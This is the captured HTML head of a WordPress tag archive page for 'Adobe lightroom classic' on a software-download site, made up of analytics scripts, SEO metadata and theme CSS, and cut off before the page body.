

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/adobe-lightroom-classic/
body_size: 25247
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adobe lightroom classic Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/adobe-lightroom-classic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adobe lightroom classic Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/adobe-lightroom-classic/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/","url":"https://ltsoft.xyz/tag/adobe-lightroom-classic/","name":"Adobe lightroom classic Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-lightroom-classic-2020-portable.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-lightroom-classic-2020-portable.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-lightroom-classic-2020-portable.png","width":679,"height":373},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/adobe-lightroom-classic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Adobe lightroom classic"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Adobe lightroom classic Tag Feed" href="https://ltsoft.xyz/tag/adobe-lightroom-classic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/1441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce 